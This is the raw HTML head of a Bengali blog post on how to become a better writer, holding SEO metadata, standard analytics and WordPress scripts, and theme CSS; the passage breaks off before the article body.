

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.10minuteschool.com/how-to-be-a-good-writer/
body_size: 35356
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">

<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://blog.10minuteschool.com/wp-content/astra-local-fonts/noto-serif-bengali/hYkhPvggTvnzO14VSXltirUdnnkt1pwmWrprmO7RjE0a5BtdKzo8JA.woff2" as="font" type="font/woff2" crossorigin>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script>
							(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
				ga('create', 'UA-58125152-3', 'auto');
				ga('send', 'pageview');
						</script>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>লেখার হাত ভাল করবে যে উপায়গুলোতে!</title>
<meta name="description" content="ছোটকাল থেকেই আমরা লেখালেখি করে আসছি, তাই না? হ্যাঁ, যা শিখেছি তা পরীক্ষার খাতায় কলমের খোঁচায় লিখে এসেছি। এখন পরীক্ষার খাতায় শুধু মুখস্ত লিখলেই হয় না, সৃজনশীল পদ্ধতি আসার কারণে নিজের জ্ঞান ব্যবহার করেও লিখতে হয়। এছাড়াও নোট খাতায় প্রয়োজনীয় জিনিসগুলোও টুকে রেখেছি, কেউ কেউ হয়তো গল্প-কবিতা লিখে আশেপাশের মানুষগুলোকে তাক লাগিয়ে দিয়েছি।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.10minuteschool.com/how-to-be-a-good-writer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="লেখার হাত ভাল করবে যে উপায়গুলোতে!" />
<meta property="og:description" content="ছোটকাল থেকেই আমরা লেখালেখি করে আসছি, তাই না? হ্যাঁ, যা শিখেছি তা পরীক্ষার খাতায় কলমের খোঁচায় লিখে এসেছি। এখন পরীক্ষার খাতায় শুধু মুখস্ত লিখলেই হয় না, সৃজনশীল পদ্ধতি আসার কারণে নিজের জ্ঞান ব্যবহার করেও লিখতে হয়। এছাড়াও নোট খাতায় প্রয়োজনীয় জিনিসগুলোও টুকে রেখেছি, কেউ কেউ হয়তো গল্প-কবিতা লিখে আশেপাশের মানুষগুলোকে তাক লাগিয়ে দিয়েছি।" />
<meta property="og:url" content="https://blog.10minuteschool.com/how-to-be-a-good-writer/" />
<meta property="og:site_name" content="10 Minute School Blog" />
<meta property="article:publisher" content="https://www.facebook.com/10minuteschool" />
<meta property="article:author" content="https://www.facebook.com/afnan.hillol" />
<meta property="article:tag" content="skill developement" />
<meta property="article:tag" content="writing skills" />
<meta property="article:section" content="শিশুদের জন্য" />
<meta property="og:updated_time" content="2023-05-03T21:04:38+06:00" />
<meta property="og:image" content="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png" />
<meta property="og:image:secure_url" content="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="377" />
<meta property="og:image:alt" content="skill development, writing skills" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-06-30T17:00:31+06:00" />
<meta property="article:modified_time" content="2023-05-03T21:04:38+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="লেখার হাত ভাল করবে যে উপায়গুলোতে!" />
<meta name="twitter:description" content="ছোটকাল থেকেই আমরা লেখালেখি করে আসছি, তাই না? হ্যাঁ, যা শিখেছি তা পরীক্ষার খাতায় কলমের খোঁচায় লিখে এসেছি। এখন পরীক্ষার খাতায় শুধু মুখস্ত লিখলেই হয় না, সৃজনশীল পদ্ধতি আসার কারণে নিজের জ্ঞান ব্যবহার করেও লিখতে হয়। এছাড়াও নোট খাতায় প্রয়োজনীয় জিনিসগুলোও টুকে রেখেছি, কেউ কেউ হয়তো গল্প-কবিতা লিখে আশেপাশের মানুষগুলোকে তাক লাগিয়ে দিয়েছি।" />
<meta name="twitter:site" content="@10MinuteSchool" />
<meta name="twitter:creator" content="@10MinuteSchool" />
<meta name="twitter:image" content="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Afnan Hillol" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.10minuteschool.com/#organization","name":"10 Minute School","url":"https://blog.10minuteschool.com","sameAs":["https://www.facebook.com/10minuteschool","https://twitter.com/10MinuteSchool"],"logo":{"@type":"ImageObject","@id":"https://blog.10minuteschool.com/#logo","url":"https://blog.10minuteschool.com/wp-content/uploads/2022/01/logo.png","contentUrl":"https://blog.10minuteschool.com/wp-content/uploads/2022/01/logo.png","caption":"10 Minute School Blog","inLanguage":"en-US","width":"104","height":"28"}},{"@type":"WebSite","@id":"https://blog.10minuteschool.com/#website","url":"https://blog.10minuteschool.com","name":"10 Minute School Blog","publisher":{"@id":"https://blog.10minuteschool.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24.png","url":"https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24.png","width":"3216","height":"1184","caption":"skill development, writing skills","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.10minuteschool.com/","name":"Blog"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/","name":"\u09b2\u09c7\u0996\u09be\u09b0 \u09b9\u09be\u09a4 \u09ad\u09be\u09b2 \u0995\u09b0\u09ac\u09c7 \u09af\u09c7 \u0989\u09aa\u09be\u09af\u09bc\u0997\u09c1\u09b2\u09cb\u09a4\u09c7!"}}]},{"@type":"WebPage","@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#webpage","url":"https://blog.10minuteschool.com/how-to-be-a-good-writer/","name":"\u09b2\u09c7\u0996\u09be\u09b0 \u09b9\u09be\u09a4 \u09ad\u09be\u09b2 \u0995\u09b0\u09ac\u09c7 \u09af\u09c7 \u0989\u09aa\u09be\u09af\u09bc\u0997\u09c1\u09b2\u09cb\u09a4\u09c7!","datePublished":"2017-06-30T17:00:31+06:00","dateModified":"2023-05-03T21:04:38+06:00","isPartOf":{"@id":"https://blog.10minuteschool.com/#website"},"primaryImageOfPage":{"@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#breadcrumb"}},{"@type":"Person","@id":"https://blog.10minuteschool.com/author/afnan/","name":"Afnan Hillol","url":"https://blog.10minuteschool.com/author/afnan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c5aafd60af4829f454ac0f101d974cf6e24f28c0816a3affc88b198cbc3955a1?s=96&amp;d=wp_user_avatar&amp;r=g","url":"https://secure.gravatar.com/avatar/c5aafd60af4829f454ac0f101d974cf6e24f28c0816a3affc88b198cbc3955a1?s=96&amp;d=wp_user_avatar&amp;r=g","caption":"Afnan Hillol","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/afnan.hillol"],"worksFor":{"@id":"https://blog.10minuteschool.com/#organization"}},{"headline":"\u09b2\u09c7\u0996\u09be\u09b0 \u09b9\u09be\u09a4 \u09ad\u09be\u09b2 \u0995\u09b0\u09ac\u09c7 \u09af\u09c7 \u0989\u09aa\u09be\u09af\u09bc\u0997\u09c1\u09b2\u09cb\u09a4\u09c7!","description":"\u099b\u09cb\u099f\u0995\u09be\u09b2 \u09a5\u09c7\u0995\u09c7\u0987 \u0986\u09ae\u09b0\u09be \u09b2\u09c7\u0996\u09be\u09b2\u09c7\u0996\u09bf \u0995\u09b0\u09c7 \u0986\u09b8\u099b\u09bf, \u09a4\u09be\u0987 \u09a8\u09be? \u09b9\u09cd\u09af\u09be\u0981, \u09af\u09be \u09b6\u09bf\u0996\u09c7\u099b\u09bf \u09a4\u09be \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u0996\u09be\u09a4\u09be\u09af\u09bc \u0995\u09b2\u09ae\u09c7\u09b0 \u0996\u09cb\u0981\u099a\u09be\u09af\u09bc \u09b2\u09bf\u0996\u09c7 \u098f\u09b8\u09c7\u099b\u09bf\u0964 \u098f\u0996\u09a8 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u0996\u09be\u09a4\u09be\u09af\u09bc \u09b6\u09c1\u09a7\u09c1 \u09ae\u09c1\u0996\u09b8\u09cd\u09a4 \u09b2\u09bf\u0996\u09b2\u09c7\u0987 \u09b9\u09af\u09bc \u09a8\u09be, \u09b8\u09c3\u099c\u09a8\u09b6\u09c0\u09b2 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u0986\u09b8\u09be\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u09a8\u09bf\u099c\u09c7\u09b0 \u099c\u09cd\u099e\u09be\u09a8 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09c7\u0993 \u09b2\u09bf\u0996\u09a4\u09c7 \u09b9\u09af\u09bc\u0964 \u098f\u099b\u09be\u09a1\u09bc\u09be\u0993 \u09a8\u09cb\u099f \u0996\u09be\u09a4\u09be\u09af\u09bc \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8\u09c0\u09af\u09bc \u099c\u09bf\u09a8\u09bf\u09b8\u0997\u09c1\u09b2\u09cb\u0993 \u099f\u09c1\u0995\u09c7 \u09b0\u09c7\u0996\u09c7\u099b\u09bf, \u0995\u09c7\u0989 \u0995\u09c7\u0989 \u09b9\u09af\u09bc\u09a4\u09cb \u0997\u09b2\u09cd\u09aa-\u0995\u09ac\u09bf\u09a4\u09be \u09b2\u09bf\u0996\u09c7 \u0986\u09b6\u09c7\u09aa\u09be\u09b6\u09c7\u09b0 \u09ae\u09be\u09a8\u09c1\u09b7\u0997\u09c1\u09b2\u09cb\u0995\u09c7 \u09a4\u09be\u0995 \u09b2\u09be\u0997\u09bf\u09af\u09bc\u09c7 \u09a6\u09bf\u09af\u09bc\u09c7\u099b\u09bf\u0964","datePublished":"2017-06-30T17:00:31+06:00","dateModified":"2023-05-03T21:04:38+06:00","image":{"@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24.png"},"author":{"@id":"https://blog.10minuteschool.com/author/afnan/","name":"Afnan Hillol"},"@type":"Article","name":"\u09b2\u09c7\u0996\u09be\u09b0 \u09b9\u09be\u09a4 \u09ad\u09be\u09b2 \u0995\u09b0\u09ac\u09c7 \u09af\u09c7 \u0989\u09aa\u09be\u09af\u09bc\u0997\u09c1\u09b2\u09cb\u09a4\u09c7!","@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#schema-266201","isPartOf":{"@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#webpage"},"publisher":{"@id":"https://blog.10minuteschool.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.10minuteschool.com/how-to-be-a-good-writer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="10 Minute School Blog &raquo; Feed" href="https://blog.10minuteschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="10 Minute School Blog &raquo; Comments Feed" href="https://blog.10minuteschool.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.10minuteschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- blog.10minuteschool.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="minut-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='astra-theme-css-css' href='https://blog.10minuteschool.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.9' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#eb2026;}a:hover,a:focus{color:#b63232;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Serif Bengali',serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.68em);}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.73em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Noto Serif Bengali',serif;font-weight:400;line-height:0.73em;text-transform:none;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:44px;font-size:2.75rem;font-weight:200;font-family:'Noto Serif Bengali',serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2){font-size:34px;font-size:2.125rem;font-weight:700;font-family:'Noto Serif Bengali',serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3){font-size:32px;font-size:2rem;font-weight:600;font-family:'Noto Serif Bengali',serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;font-family:'Noto Serif Bengali',serif;text-transform:none;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:400;font-family:'Noto Serif Bengali',serif;text-transform:none;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-weight:400;font-family:'Noto Serif Bengali',serif;text-transform:none;}::selection{background-color:#fd4f4f;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#141416;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#eb2026;background-color:#eb2026;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#eb2026;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#eb2026;background-color:#eb2026;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#eb2026;border-color:#eb2026;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#eb2026;}.entry-meta,.entry-meta *{line-height:1.45;color:#eb2026;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#b63232;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#eb2026;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#eb2026;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#eb2026;border-color:#eb2026;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#eb2026;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-1);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-1);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 